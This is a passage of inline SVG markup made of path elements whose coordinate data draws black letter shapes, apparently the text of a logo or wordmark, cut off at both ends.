d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 